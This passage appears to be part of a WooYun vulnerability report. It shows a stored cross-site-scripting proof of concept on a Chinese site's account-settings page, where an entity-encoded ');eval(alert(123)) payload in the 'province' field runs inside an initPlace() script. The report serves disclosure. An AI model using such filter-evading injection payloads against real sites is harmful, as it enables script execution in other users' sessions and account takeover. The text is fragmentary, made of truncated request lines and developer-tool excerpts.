 &weibo=&province=%E9%87%8D%E5%BA%86%27%29%3B%26%23101%3Bval%28a%26%23108%3Bert%28123%29%29%3B&city=%E4%B8%87%E5%B7%9E&
%87%BB%E9%80%89%E6%8B%A9%E5%AD%A6%E6%A0%A1&univsyear=%E5%85%A5%E5%AD%A6%E5%B9%B4%E4%BB%BD&department=1asd%22&isSeeFigu
%80%E5%9B%B4&pskin=%E8%AF%B7%E9%80%89%E6%8B%A9&phair=%E6%B2%B9%E6%80%A7%E5%8F%91%E8%B4%A8&shoesize=111&personstyle=%E5%
帐号设置
修改成功
基本信息
基本资料
修改头像
修改密码
昵称：xx__o_
帐号绑定
性别：女 男
个人封面
HTML CSS 脚本 DOM 网络 Cookies
dt.location < dl < form < div#sett...ng_basic < div#setting_box.fl < div#content < div.piece1_bd < div.piece1 < div#body.fm960 < div#bo
</dt>
<script type="text/javascript">
1
2 initPlace('万州','重庆');&amp;#101;val(a&amp;#108;ert(12');
3
</script>
<dd>生日：</dd>
<dt class="birthday">
<dd>星座：</dd>
www.wooyun.org